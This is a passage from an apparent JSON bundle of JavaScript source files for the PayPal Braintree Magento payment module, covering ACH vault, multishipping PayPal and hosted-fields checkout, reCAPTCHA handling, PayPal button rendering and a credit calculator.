VaultComponent,\n    globalMessageList,\n    validatorManager,\n    additionalValidators,\n    fullScreenLoader\n) {\n    'use strict';\n\n    return VaultComponent.extend({\n        defaults: {\n            active: false,\n            imports: {\n                onActiveChange: 'active'\n            },\n            template: 'PayPal_Braintree/payment/ach/vault',\n            validatorManager: validatorManager,\n            additionalData: {}\n        },\n\n        /**\n         * @returns {exports}\n         */\n        initObservable: function () {\n            this._super().observe(['active']);\n            this.validatorManager.initialize();\n            return this;\n        },\n\n        /**\n         * Is payment option active?\n         *\n         * @returns {boolean}\n         */\n        isActive: function () {\n            let active = this.getId() === this.isChecked();\n\n            this.active(active);\n            return active;\n        },\n\n        /**\n         * Return the payment method code.\n         *\n         * @returns {String}\n         */\n        getCode: function () {\n            return 'braintree_ach_direct_debit_vault';\n        },\n\n        /**\n         * Get Bank Account last 4 digits.\n         *\n         * @returns {String}\n         */\n        getAccountNumberLastFourDigits: function () {\n            return this.details.last4;\n        },\n\n        /**\n         *\n         * Get bank's routing number\n         *\n         * @returns {String}\n         */\n        getRoutingNumber: function () {\n            return this.details.routingNumber;\n        },\n\n        /**\n         * Get the ACH icon.\n         *\n         * @return {String}\n         */\n        getPaymentIcon() {\n            return window.checkoutConfig.payment['braintree_ach_direct_debit'].paymentIcon;\n        },\n\n        /**\n         * Trigger Place order action.\n         *\n         * Set payment method nonce & place order.\n         */\n        triggerPlaceOrder: function () {\n            this.getPaymentMethodNonce();\n        },\n\n        /**\n         * Send request to get payment method nonce & places order.\n         */\n        getPaymentMethodNonce: function () {\n            let self = this;\n\n            fullScreenLoader.startLoader();\n            $.getJSON(self.nonceUrl, {\n                'public_hash': self.publicHash\n            }).done(function (response) {\n                fullScreenLoader.stopLoader();\n                self.additionalData['payment_method_nonce'] = response.paymentMethodNonce;\n                self.placeOrder();\n            }).fail(function (response) {\n                let error = JSON.parse(response.responseText);\n\n                fullScreenLoader.stopLoader();\n                globalMessageList.addErrorMessage({\n                    message: error.message\n                });\n            });\n        },\n\n        /**\n         * Get payment method data.\n         *\n         * @returns {Object}\n         */\n        getData: function () {\n            let data = {\n                'method': this.code,\n                'additional_data': {\n                    'public_hash': this.publicHash\n                }\n            };\n\n            data['additional_data'] = _.extend(data['additional_data'], this.additionalData);\n\n            return data;\n        }\n    });\n});\n","PayPal_Braintree/js/view/payment/method-renderer/multishipping/paypal.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\ndefine([\n    'jquery',\n    'underscore',\n    'braintreeCheckoutPayPalAdapter',\n    'Magento_Checkout/js/model/quote',\n    'PayPal_Braintree/js/view/payment/method-renderer/paypal',\n    'PayPal_Braintree/js/helper/format-amount',\n    'Magento_Checkout/js/action/set-payment-information',\n    'Magento_Checkout/js/model/payment/additional-validators',\n    'Magento_Checkout/js/model/full-screen-loader',\n    'mage/translate'\n], function (\n    $,\n    _,\n    Braintree,\n    quote,\n    Component,\n    formatAmount,\n    setPaymentInformationAction,\n    additionalValidators,\n    fullScreenLoader,\n    $t\n) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            template: 'PayPal_Braintree/payment/multishipping/paypal',\n            submitButtonSelector: '[id=\"parent-payment-continue\"]',\n            reviewButtonHtml: ''\n        },\n\n        /**\n         * @override\n         */\n        initObservable: function () {\n            this.reviewButtonHtml = $(this.submitButtonSelector).html();\n            return this._super();\n        },\n\n        initClientConfig: function () {\n            this.clientConfig = _.extend(this.clientConfig, this.getPayPalConfig());\n            this.clientConfig.paypal.enableShippingAddress = false;\n\n            _.each(this.clientConfig, function (fn, name) {\n                if (typeof fn === 'function') {\n                    this.clientConfig[name] = fn.bind(this);\n                }\n            }, this);\n            this.clientConfig.buttonPayPalId = 'parent-payment-continue';\n        },\n\n        /**\n         * @override\n         */\n        onActiveChange: function (isActive) {\n            this.updateSubmitButtonHtml(isActive);\n            this._super(isActive);\n        },\n\n        /**\n         * @override\n         */\n        beforePlaceOrder: function (data) {\n            this._super(data);\n        },\n\n        /**\n         * Re-init PayPal Auth Flow\n         */\n        reInitPayPal: function () {\n            this.disableButton();\n            this.clientConfig.paypal.amount = formatAmount(this.grandTotalAmount);\n\n            if (!quote.isVirtual()) {\n                this.clientConfig.paypal.enableShippingAddress = false;\n                this.clientConfig.paypal.shippingAddressEditable = false;\n            }\n\n            Braintree.setConfig(this.clientConfig);\n\n            if (Braintree.getPayPalInstance()) {\n                Braintree.getPayPalInstance().teardown(function () {\n                    Braintree.setup();\n                });\n                Braintree.setPayPalInstance(null);\n            } else {\n                Braintree.setup();\n                this.enableButton();\n            }\n        },\n\n        loadPayPalButton: function (paypalCheckoutInstance, funding) {\n            if (funding === 'credit') {\n                Braintree.config.buttonId = this.getCreditButtonId();\n            } else if (funding === 'paylater') {\n                Braintree.config.buttonId = this.getPayLaterButtonId();\n            } else {\n                Braintree.config.buttonId = this.getPayPalButtonId();\n            }\n\n            let paypalPayment = Braintree.config.paypal,\n                onPaymentMethodReceived = Braintree.config.onPaymentMethodReceived,\n                style = {\n                    label: Braintree.getLabel(funding),\n                    color: Braintree.getColor(funding),\n                    shape: Braintree.getShape(funding)\n                },\n                payPalButtonId = Braintree.config.buttonId,\n                payPalButtonElement = $('#' + Braintree.config.buttonId),\n                events = Braintree.events,\n\n                button = window.paypal.Buttons({\n                    fundingSource: funding,\n                    env: Braintree.getEnvironment(),\n                    style: style,\n                    commit: true,\n                    locale: Braintree.config.paypal.locale,\n\n                    createOrder: function () {\n                        return paypalCheckoutInstance.createPayment(paypalPayment);\n                    },\n\n                    onCancel: function (data) {\n                        console.log('checkout.js payment cancelled', JSON.stringify(data, 0, 2));\n\n                        if (typeof events.onCancel === 'function') {\n                            events.onCancel();\n                        }\n                    },\n\n                    onError: function (err) {\n                        let error = 'PayPal Checkout could not be initialized. Please contact the store owner.';\n\n                        Braintree.showError($t(error));\n                        Braintree.config.paypalInstance = null;\n                        console.error('Paypal checkout.js error', err);\n\n                        if (typeof events.onError === 'function') {\n                            events.onError(err);\n                        }\n                    },\n\n                    onClick: function (data) {\n                    // To check term & conditions input checked - validate additional validators.\n                        if (!additionalValidators.validate()) {\n                            return false;\n                        }\n\n                        if (typeof events.onClick === 'function') {\n                            events.onClick(data);\n                        }\n                    },\n\n                    onApprove: function (data) {\n                        return paypalCheckoutInstance.tokenizePayment(data)\n                            .then(function (payload) {\n                                onPaymentMethodReceived(payload);\n                            });\n                    }\n                });\n\n            payPalButtonElement.html('');\n\n            // Render\n            Braintree.config.paypalInstance = paypalCheckoutInstance;\n\n            if (button.isEligible() && payPalButtonElement.length) {\n                button.render('#' + payPalButtonId).then(function () {\n                    Braintree.enableButton();\n                    if (typeof Braintree.config.onPaymentMethodError === 'function') {\n                        Braintree.config.onPaymentMethodError();\n                    }\n                }).then(function (data) {\n                    if (typeof events.onRender === 'function') {\n                        events.onRender(data);\n                    }\n                });\n            }\n        },\n\n        /**\n         * Get configuration for PayPal\n         *\n         * @returns {Object}\n         */\n        getPayPalConfig: function () {\n            let totals = quote.totals(),\n                config = {};\n\n            config.paypal = {\n                flow: 'checkout',\n                amount: formatAmount(this.grandTotalAmount),\n                currency: totals['base_currency_code'],\n                locale: this.getLocale(),\n                requestBillingAgreement: true,\n\n                /**\n                 * Triggers on any Braintree error\n                 */\n                onError: function () {\n                    this.paymentMethodNonce = null;\n                },\n\n                /**\n                 * Triggers if browser doesn't support PayPal Checkout\n                 */\n                onUnsupported: function () {\n                    this.paymentMethodNonce = null;\n                }\n            };\n\n            if (!quote.isVirtual()) {\n                config.paypal.enableShippingAddress = false;\n                config.paypal.shippingAddressEditable = false;\n            }\n\n            if (this.getMerchantName()) {\n                config.paypal.displayName = this.getMerchantName();\n            }\n\n            return config;\n        },\n\n        /**\n         * Get shipping address\n         *\n         * @returns {{}}\n         */\n        getShippingAddress: function () {\n            return {};\n        },\n\n        /**\n         * @override\n         */\n        getData: function () {\n            let data = this._super();\n\n            data['additional_data']['is_active_payment_token_enabler'] = true;\n\n            return data;\n        },\n\n        /**\n         * @override\n         */\n        isActiveVault: function () {\n            return true;\n        },\n\n        /**\n         * Checks if payment method nonce is already received.\n         *\n         * @returns {Boolean}\n         */\n        isPaymentMethodNonceReceived: function () {\n            return this.paymentMethodNonce !== null;\n        },\n\n        /**\n         * Update submit button on multi-addresses checkout billing form.\n         *\n         * @param {Boolean} isActive\n         */\n        updateSubmitButtonHtml: function (isActive) {\n            $(this.submitButtonSelector).removeClass('primary');\n            if (this.isPaymentMethodNonceReceived() || !isActive) {\n                $(this.submitButtonSelector).addClass('primary');\n                $(this.submitButtonSelector).html(this.reviewButtonHtml);\n            }\n        },\n\n        /**\n         * @override\n         */\n        placeOrder: function () {\n            if (!this.isPaymentMethodNonceReceived()) {\n                this.payWithPayPal();\n            } else {\n                fullScreenLoader.startLoader();\n\n                $.when(\n                    setPaymentInformationAction(\n                        this.messageContainer,\n                        this.getData()\n                    )\n                ).done(this.done.bind(this))\n                    .fail(this.fail.bind(this));\n            }\n        },\n\n        /**\n         * {Function}\n         */\n        fail: function () {\n            fullScreenLoader.stopLoader();\n\n            return this;\n        },\n\n        /**\n         * {Function}\n         */\n        done: function () {\n            fullScreenLoader.stopLoader();\n            $('#multishipping-billing-form').trigger('submit');\n\n            return this;\n        }\n    });\n});\n","PayPal_Braintree/js/view/payment/method-renderer/multishipping/hosted-fields.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\n\ndefine([\n    'jquery',\n    'PayPal_Braintree/js/view/payment/method-renderer/hosted-fields',\n    'PayPal_Braintree/js/validator',\n    'Magento_Ui/js/model/messageList',\n    'mage/translate',\n    'Magento_Checkout/js/model/full-screen-loader',\n    'Magento_Checkout/js/action/set-payment-information',\n    'Magento_Checkout/js/model/payment/additional-validators',\n    'PayPal_Braintree/js/view/payment/adapter'\n], function (\n    $,\n    Component,\n    validator,\n    messageList,\n    $t,\n    fullScreenLoader,\n    setPaymentInformationAction,\n    additionalValidators,\n    braintree\n) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            template: 'PayPal_Braintree/payment/multishipping/form'\n        },\n\n        /**\n         * Get list of available CC types\n         *\n         * @returns {Object}\n         */\n        getCcAvailableTypes: function () {\n            let availableTypes = validator.getAvailableCardTypes(),\n                billingCountryId;\n\n            billingCountryId = $('#multishipping_billing_country_id').val();\n\n            if (billingCountryId && validator.getCountrySpecificCardTypes(billingCountryId)) {\n                return validator.collectTypes(\n                    availableTypes, validator.getCountrySpecificCardTypes(billingCountryId)\n                );\n            }\n\n            return availableTypes;\n        },\n\n        /**\n         * @override\n         */\n        handleNonce: function (payload) {\n            let self = this;\n\n            this.setPaymentMethodNonce(payload.nonce);\n            this.setCreditCardBin(payload.details.bin);\n\n            // place order on success validation\n            self.validatorManager.validate(self, function () {\n                return self.setPaymentInformation();\n            }, function () {\n                self.isProcessing = false;\n                self.paymentMethodNonce = null;\n                self.creditCardBin = null;\n            });\n        },\n\n        /**\n         * @override\n         */\n        placeOrder: function () {\n            if (this.isProcessing) {\n                return false;\n            }\n            this.isProcessing = true;\n\n\n            braintree.tokenizeHostedFields();\n            return false;\n        },\n\n        /**\n         * @override\n         */\n        getData: function () {\n            let data = this._super();\n\n            data['additional_data']['is_active_payment_token_enabler'] = true;\n\n            return data;\n        },\n\n        /**\n         * @override\n         */\n        setPaymentInformation: function () {\n            if (additionalValidators.validate()) {\n                fullScreenLoader.startLoader();\n                $.when(\n                    setPaymentInformationAction(\n                        this.messageContainer,\n                        this.getData()\n                    )\n                ).done(this.done.bind(this))\n                    .fail(this.fail.bind(this));\n            }\n        },\n\n        /**\n         * {Function}\n         */\n        fail: function () {\n            fullScreenLoader.stopLoader();\n\n            return this;\n        },\n\n        /**\n         * {Function}\n         */\n        done: function () {\n            fullScreenLoader.stopLoader();\n            $('#multishipping-billing-form').trigger('submit');\n\n            return this;\n        }\n    });\n});\n","PayPal_Braintree/js/model/step-navigator-mixin.js":"define([\n    'mage/utils/wrapper'\n], function (wrapper) {\n    'use strict';\n\n    let mixin = {\n        handleHash: function (originalFn) {\n            var hashString = window.location.hash.replace('#', '');\n\n            if (hashString.indexOf('venmo') > -1) {\n                return false;\n            }\n\n            return originalFn();\n        }\n    };\n\n    return function (target) {\n        return wrapper.extend(target, mixin);\n    };\n});\n","PayPal_Braintree/js/model/vault-enabler.js":"define([\n    'Magento_Vault/js/view/payment/vault-enabler'\n], function (VaultEnabler) {\n    'use strict';\n\n    return {\n        // Initialise a single VaultEnabler instance.\n        vaultEnabler: new VaultEnabler(),\n\n        /**\n         * @returns {VaultEnabler}\n         */\n        getVaultEnabler() {\n            return this.vaultEnabler;\n        },\n\n        /**\n         * Set the payment code against the vault enabler.\n         *\n         * @param {string} code\n         */\n        setPaymentCode(code) {\n            this.vaultEnabler.setPaymentCode(code);\n        },\n\n        /**\n         * Returns the vault enabled state.\n         *\n         * @returns {boolean}\n         */\n        isVaultEnabled() {\n            return this.vaultEnabler.isVaultEnabled();\n        },\n\n        /**\n         * Returns the active payment token enabler state.\n         *\n         * @returns {boolean}\n         */\n        isActivePaymentTokenEnabler() {\n            return this.vaultEnabler.isActivePaymentTokenEnabler();\n        },\n\n        /**\n         * @param {Object} data\n         */\n        visitAdditionalData(data) {\n            this.vaultEnabler.visitAdditionalData(data);\n        }\n    };\n});\n","PayPal_Braintree/js/model/place-order-mixin.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/* eslint-disable max-nested-callbacks */\n\ndefine([\n    'jquery',\n    'mage/utils/wrapper',\n    'Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry'\n], function ($, wrapper, recaptchaRegistry) {\n    'use strict';\n\n    return function (placeOrder) {\n        return wrapper.wrap(placeOrder, function (originalAction, serviceUrl, payload, messageContainer) {\n            var recaptchaDeferred;\n\n            if (recaptchaRegistry.triggers.hasOwnProperty('recaptcha-checkout-braintree')) {\n                //ReCaptcha is present for checkout\n                recaptchaDeferred = $.Deferred();\n                recaptchaRegistry.addListener('recaptcha-checkout-braintree', function (token) {\n                    //Add reCaptcha value to place-order request and resolve deferred with the API call results\n                    payload.xReCaptchaValue = token;\n                    originalAction(serviceUrl, payload, messageContainer).done(function () {\n                        recaptchaDeferred.resolve.apply(recaptchaDeferred, arguments);\n                    }).fail(function () {\n                        recaptchaDeferred.reject.apply(recaptchaDeferred, arguments);\n                    });\n                });\n                //Trigger ReCaptcha validation\n                recaptchaRegistry.triggers['recaptcha-checkout-braintree']();\n\n                if (!recaptchaRegistry._isInvisibleType.hasOwnProperty('recaptcha-checkout-braintree') ||\n                    recaptchaRegistry._isInvisibleType['recaptcha-checkout-braintree'] === false\n                ) {\n                    //remove listener so that place order action is only triggered by the 'Place Order' button\n                    recaptchaRegistry.removeListener('recaptcha-checkout-braintree');\n                }\n                return recaptchaDeferred;\n            }\n\n            //No ReCaptcha, just sending the request\n            return originalAction(serviceUrl, payload, messageContainer);\n        });\n    };\n});\n","PayPal_Braintree/js/model/full-screen-loader.js":"define([\n    'jquery',\n    'rjsResolver'\n], function ($, resolver) {\n    'use strict';\n\n    /**\n     * New full screen loader (spinner) implementation with configurable container.\n     * It can be used across website areas including checkout.\n     */\n    return {\n        container: 'body',\n\n        /**\n         * Set the container element with its ID to replace default container.\n         *\n         * Only allow to set elements by ID (as expected to be unique.\n         * If the container has already been changed, do not allow changing again as this be set once per component.\n         *\n         * @param {string} value\n         */\n        setContainer: function (value) {\n            if (this.container !== 'body' || !value.startsWith('#')) {\n                return;\n            }\n\n            this.container = value;\n        },\n\n        /**\n         * Get the container element.\n         *\n         * @return {string}\n         */\n        getContainer: function () {\n            return this.container;\n        },\n\n        /**\n         * Start full page loader action\n         */\n        startLoader: function () {\n            $(this.getContainer()).trigger('processStart');\n        },\n\n        /**\n         * Stop full page loader action\n         *\n         * @param {Boolean} [forceStop]\n         */\n        stopLoader: function (forceStop) {\n            let $elem = $(this.getContainer()),\n                stop = $elem.trigger.bind($elem, 'processStop'); //eslint-disable-line jquery-no-bind-unbind\n\n            forceStop ? stop() : resolver(stop);\n        }\n    };\n});\n","PayPal_Braintree/js/paypal/form-builder.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine(\n    [\n        'jquery',\n        'underscore',\n        'mage/template'\n    ],\n    function ($, _, mageTemplate) {\n        'use strict';\n\n        return {\n\n            /**\n             * @param {Object} formData\n             * @returns {*|jQuery}\n             */\n            build: function (formData) {\n                var formTmpl = mageTemplate('<form action=\"<%= data.action %>\"' +\n                    ' method=\"POST\" hidden enctype=\"application/x-www-form-urlencoded\">' +\n                        '<% _.each(data.fields, function(val, key){ %>' +\n                            '<input value=\\'<%= val %>\\' name=\"<%= key %>\" type=\"hidden\">' +\n                        '<% }); %>' +\n                    '</form>');\n\n                return $(formTmpl({\n                    data: {\n                        action: formData.action,\n                        fields: formData.fields\n                    }\n                })).appendTo($('[data-container=\"body\"]'));\n            }\n        };\n    }\n);\n","PayPal_Braintree/js/paypal/product-page.js":"define(\n    ['PayPal_Braintree/js/paypal/button', 'jquery'],\n    function (button, $) {\n        'use strict';\n\n        return button.extend({\n\n            defaults: {\n                label: 'buynow',\n                branding: true\n            },\n\n            /**\n             * The validation on the add-to-cart form is done after the PayPal window has opened.\n             * This is because the validate method exposed by the PP Button requires an event to\n             * disable/enable the button.\n             * We can't fire an event due to the way the mage.validation widget works and we can't\n             * do something gross like an interval because the validation() method shows the error\n             * messages and focuses the user's input on the first erroring input field.\n             * @param payload\n             * @returns {*}\n             */\n            beforeSubmit: function (payload) {\n                var form = $('#product_addtocart_form');\n\n                if (!(form.validation() && form.validation('isValid'))) {\n                    return false;\n                }\n\n                payload.additionalData = form.serialize();\n\n                return payload;\n            }\n        });\n    }\n);\n","PayPal_Braintree/js/paypal/button.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine(\n    [\n        'rjsResolver',\n        'uiRegistry',\n        'uiComponent',\n        'underscore',\n        'jquery',\n        'Magento_Customer/js/customer-data',\n        'mage/translate',\n        'braintree',\n        'braintreeCheckoutPayPalAdapter',\n        'braintreeDataCollector',\n        'braintreePayPalCheckout',\n        'PayPal_Braintree/js/form-builder',\n        'PayPal_Braintree/js/helper/remove-non-digit-characters',\n        'PayPal_Braintree/js/helper/replace-single-quote-character',\n        'domReady!'\n    ],\n    function (\n        resolver,\n        registry,\n        Component,\n        _,\n        $,\n        customerData,\n        $t,\n        braintree,\n        Braintree,\n        dataCollector,\n        paypalCheckout,\n        formBuilder,\n        removeNonDigitCharacters,\n        replaceSingleQuoteCharacter\n    ) {\n        'use strict';\n\n        return {\n            events: {\n                onClick: null,\n                onCancel: null,\n                onError: null\n            },\n\n            /**\n             * Initialize button\n             *\n             * @param buttonConfig\n             * @param lineItems\n             */\n            init: function (buttonConfig, lineItems) {\n                if ($('.action-braintree-paypal-message').length) {\n                    $('.product-add-form form').on('keyup change paste', 'input, select, textarea', function () {\n                        let currentPrice, currencySymbol;\n\n                        currentPrice = $('.product-info-main span').find('[data-price-type=\\'finalPrice\\']').text();\n                        currencySymbol = $('.action-braintree-paypal-message[data-pp-type=\"product\"]')\n                            .data('currency-symbol');\n                        $('.action-braintree-paypal-message[data-pp-type=\"product\"]')\n                            .attr('data-pp-amount', currentPrice.replace(currencySymbol,''));\n                    });\n                }\n\n                this.loadSDK(buttonConfig, lineItems);\n\n                window.addEventListener('hashchange', function () {\n                    const step = window.location.hash.replace('#', '');\n\n                    if (step === 'shipping') {\n                        Braintree.getPayPalInstance().teardown(function () {\n                            this.loadSDK(buttonConfig, lineItems);\n                        }.bind(this));\n                    }\n\n                }.bind(this));\n\n                window.addEventListener('paypal:reinit-express', function () {\n                    this.loadSDK(buttonConfig, lineItems);\n                }.bind(this));\n            },\n\n            /**\n             * Load Braintree PayPal SDK\n             *\n             * @param buttonConfig\n             * @param lineItems\n             */\n            loadSDK: function (buttonConfig, lineItems) {\n                braintree.create({\n                    authorization: buttonConfig.clientToken\n                }, function (clientErr, clientInstance) {\n                    if (clientErr) {\n                        console.error('paypalCheckout error', clientErr);\n                        let error = 'PayPal Checkout could not be initialized. Please contact the store owner.';\n\n                        return this.showError(error);\n                    }\n                    dataCollector.create({\n                        client: clientInstance,\n                        paypal: true\n                    }, function (err) {\n                        if (err) {\n                            return console.log(err);\n                        }\n                    });\n                    paypalCheckout.create({\n                        client: clientInstance\n                    }, function (err, paypalCheckoutInstance) {\n                        Braintree.setPayPalInstance(paypalCheckoutInstance);\n                        let configSDK = {\n                                components: 'buttons,messages,funding-eligibility',\n                                'enable-funding': this.isCreditActive(buttonConfig) ? 'credit' : 'paylater',\n                                currency: buttonConfig.currency\n                            },\n\n                            buyerCountry = this.getMerchantCountry(buttonConfig);\n\n                        if (buttonConfig.environment === 'sandbox'\n                            && (buyerCountry !== '' || buyerCountry !== 'undefined'))\n                        {\n                            configSDK['buyer-country'] = buyerCountry;\n                        }\n                        paypalCheckoutInstance.loadPayPalSDK(configSDK, function () {\n                            this.renderPayPalButtons(paypalCheckoutInstance, lineItems);\n                            this.renderPayPalMessages();\n                        }.bind(this));\n                    }.bind(this));\n                }.bind(this));\n            },\n\n            /**\n             * Is Credit enabled\n             *\n             * @param buttonConfig\n             * @returns {boolean}\n             */\n            isCreditActive: function (buttonConfig) {\n                return buttonConfig.isCreditActive;\n            },\n\n            /**\n             * Get merchant country\n             *\n             * @param buttonConfig\n             * @returns {string}\n             */\n            getMerchantCountry: function (buttonConfig) {\n                return buttonConfig.merchantCountry;\n            },\n\n            /**\n             * Render PayPal buttons\n             *\n             * @param paypalCheckoutInstance\n             * @param lineItems\n             */\n            renderPayPalButtons: function (paypalCheckoutInstance, lineItems) {\n                this.payPalButton(paypalCheckoutInstance, lineItems);\n            },\n\n            /**\n             * Render PayPal messages\n             */\n            renderPayPalMessages: function () {\n                $('.action-braintree-paypal-message').each(function () {\n                    window.paypal.Messages({\n                        amount: $(this).data('pp-amount'),\n                        pageType: $(this).data('pp-type'),\n                        style: {\n                            layout: $(this).data('messaging-layout'),\n                            text: {\n                                color:   $(this).data('messaging-text-color')\n                            },\n                            logo: {\n                                type: $(this).data('messaging-logo'),\n                                position: $(this).data('messaging-logo-position')\n                            }\n                        }\n                    }).render('#' + $(this).attr('id'));\n\n\n                });\n            },\n\n            /**\n             * @param paypalCheckoutInstance\n             * @param lineItems\n             */\n            payPalButton: function (paypalCheckoutInstance, lineItems) {\n                $('.action-braintree-paypal-logo').each(function () {\n                    let currentElement = $(this),\n                        style = {\n                            label: currentElement.data('label'),\n                            color: currentElement.data('color'),\n                            shape: currentElement.data('shape')\n                        },\n                        button;\n\n                    if (currentElement.data('fundingicons')) {\n                        style.fundingicons = currentElement.data('fundingicons');\n                    }\n\n                    // Render\n                    button = window.paypal.Buttons({\n                        fundingSource: currentElement.data('funding'),\n                        style: style,\n                        createOrder: function () {\n                            return paypalCheckoutInstance.createPayment({\n                                amount: currentElement.data('amount'),\n                                locale: currentElement.data('locale'),\n                                currency: currentElement.data('currency'),\n                                flow: 'checkout',\n                                enableShippingAddress: true,\n                                displayName: currentElement.data('displayname'),\n                                lineItems: JSON.parse(lineItems)\n                            });\n                        },\n                        validate: function (actions) {\n                            let cart = customerData.get('cart'),\n                                customer = customerData.get('customer'),\n                                declinePayment = false,\n                                isGuestCheckoutAllowed;\n\n                            isGuestCheckoutAllowed = cart().isGuestCheckoutAllowed;\n                            declinePayment = !customer().firstname && !isGuestCheckoutAllowed\n                                && typeof isGuestCheckoutAllowed !== 'undefined';\n\n                            if (declinePayment) {\n                                actions.disable();\n                            }\n                        },\n\n                        onCancel: function () {\n                            jQuery('#maincontent').trigger('processStop');\n                        },\n\n                        onError: function (errorData) {\n                            console.error('paypalCheckout button render error', errorData);\n                            jQuery('#maincontent').trigger('processStop');\n                        },\n\n                        onClick: function () {\n                            if (currentElement.data('location') === 'productpage') {\n                                let form = $('#product_addtocart_form');\n\n                                if (!(form.validation() && form.validation('isValid'))) {\n                                    return false;\n                                }\n                            }\n\n                            let cart = customerData.get('cart'),\n                                customer = customerData.get('customer'),\n                                declinePayment = false,\n                                isGuestCheckoutAllowed;\n\n                            isGuestCheckoutAllowed = cart().isGuestCheckoutAllowed;\n                            declinePayment = !customer().firstname && !isGuestCheckoutAllowed\n                                && typeof isGuestCheckoutAllowed !== 'undefined';\n                            if (declinePayment) {\n                                // eslint-disable-next-line\n                                alert($t('To check out, please sign in with your email address.'));\n                            }\n                        },\n\n                        onApprove: function (approveData) {\n                            return paypalCheckoutInstance.tokenizePayment(approveData, function (err, payload) {\n                                jQuery('#maincontent').trigger('processStart');\n\n                                /* Set variables & default values for shipping/recipient name to billing */\n                                let accountFirstName = replaceSingleQuoteCharacter(payload.details.firstName),\n                                    accountLastName = replaceSingleQuoteCharacter(payload.details.lastName),\n                                    accountEmail = replaceSingleQuoteCharacter(payload.details.email),\n                                    recipientFirstName = accountFirstName,\n                                    recipientLastName = accountLastName,\n                                    address = payload.details.shippingAddress,\n                                    recipientName = null,\n                                    actionSuccess,\n                                    isRequiredBillingAddress,\n                                    phone = _.get(payload, ['details', 'phone'], '');\n\n                                // Map the shipping address correctly\n                                if (!_.isUndefined(address.recipientName) && _.isString(address.recipientName)) {\n                                    /*\n                                         * Trim leading/ending spaces before splitting,\n                                         * filter to remove array keys with empty values\n                                         * & set to variable.\n                                         */\n                                    recipientName = address.recipientName.trim().split(' ').filter(n => n);\n                                }\n\n                                /*\n                                     * If the recipientName is not null, and it is an array with\n                                     * first/last name, use it. Otherwise, keep the default billing first/last name.\n                                     * This is to avoid cases of old accounts where spaces were allowed to first or\n                                     * last name in PayPal and the result was an array with empty fields\n                                     * resulting in empty names in the system.\n                                     */\n                                if (!_.isNull(recipientName) && !_.isUndefined(recipientName[1])) {\n                                    recipientFirstName = replaceSingleQuoteCharacter(recipientName[0]);\n                                    recipientLastName = replaceSingleQuoteCharacter(recipientName[1]);\n                                }\n\n                                payload.details.shippingAddress = {\n                                    streetAddress: typeof address.line2 !== 'undefined' && _.isString(address.line2)\n                                        ? replaceSingleQuoteCharacter(address.line1)\n                                                + ' ' + replaceSingleQuoteCharacter(address.line2)\n                                        : replaceSingleQuoteCharacter(address.line1),\n                                    locality: replaceSingleQuoteCharacter(address.city),\n                                    postalCode: address.postalCode,\n                                    countryCodeAlpha2: address.countryCode,\n                                    email: accountEmail,\n                                    recipientFirstName: recipientFirstName,\n                                    recipientLastName: recipientLastName,\n                                    telephone: removeNonDigitCharacters(phone),\n                                    region: typeof address.state !== 'undefined'\n                                        ? replaceSingleQuoteCharacter(address.state)\n                                        : ''\n                                };\n\n                                payload.details.email = accountEmail;\n                                payload.details.firstName = accountFirstName;\n                                payload.details.lastName = accountLastName;\n                                if (typeof payload.details.businessName !== 'undefined'\n                                        && _.isString(payload.details.businessName)) {\n                                    payload.details.businessName\n                                            = replaceSingleQuoteCharacter(payload.details.businessName);\n                                }\n\n                                // Map the billing address correctly\n                                isRequiredBillingAddress = currentElement.data('requiredbillingaddress');\n\n                                if (isRequiredBillingAddress === 1\n                                            && typeof payload.details.billingAddress !== 'undefined') {\n                                    let billingAddress = payload.details.billingAddress;\n\n                                    payload.details.billingAddress = {\n                                        streetAddress: typeof billingAddress.line2 !== 'undefined'\n                                                && _.isString(billingAddress.line2)\n                                            ? replaceSingleQuoteCharacter(billingAddress.line1)\n                                                    + ' ' + replaceSingleQuoteCharacter(billingAddress.line2)\n                                            : replaceSingleQuoteCharacter(billingAddress.line1),\n                                        locality: replaceSingleQuoteCharacter(billingAddress.city),\n                                        postalCode: billingAddress.postalCode,\n                                        countryCodeAlpha2: billingAddress.countryCode,\n                                        telephone: removeNonDigitCharacters(phone),\n                                        region: typeof billingAddress.state !== 'undefined'\n                                            ? replaceSingleQuoteCharacter(billingAddress.state)\n                                            : ''\n                                    };\n                                }\n\n                                if (currentElement.data('location') === 'productpage') {\n                                    let form = $('#product_addtocart_form');\n\n                                    payload.additionalData = form.serialize();\n                                }\n\n                                actionSuccess = currentElement.data('actionsuccess');\n\n                                formBuilder.build(\n                                    {\n                                        action: actionSuccess,\n                                        fields: {\n                                            result: JSON.stringify(payload)\n                                        }\n                                    }\n                                ).submit();\n                            });\n                        }\n                    });\n\n                    if (!button.isEligible()) {\n                        console.log('PayPal button is not elligible');\n                        currentElement.parent().remove();\n                        return;\n                    }\n                    if (button.isEligible() && $('#' + currentElement.attr('id')).length) {\n                        button.render('#' + currentElement.attr('id'));\n                    }\n                });\n            }\n        };\n    }\n);\n","PayPal_Braintree/js/paypal/credit/calculator.js":"define([\n    'underscore',\n    'uiComponent'\n], function (_, Component) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            template: 'PayPal_Braintree/credit/calculator',\n            displaySummary: true, // \"From X per month\"\n            displayInterestDetails: false, // Display the more in-depth summary of interest rates\n            instalmentsFrom: 0,\n            currentInstalment: {\n                term: 0,\n                monthlyPayment: 0,\n                apr: 0,\n                cost: 0,\n                costIncInterest: 0\n            },\n            endpoint: null,\n            instalments: [],\n            visible: false,\n            merchantName: ''\n        },\n\n        /**\n         * initialize and observe the default variables\n         *\n         * @returns {*}\n         */\n        initObservable: function () {\n            this._super();\n            if (this.instalments.length > 0) {\n                this.currentInstalment = this.instalments[0];\n                this.instalmentsFrom = this.instalments[this.instalments.length - 1].monthlyPayment;\n                this.visible = true;\n            } else {\n                this.loadInstalments();\n            }\n\n            this.observe(['instalments', 'currentInstalment', 'instalmentsFrom', 'visible']);\n            return this;\n        },\n\n        /**\n         * check current 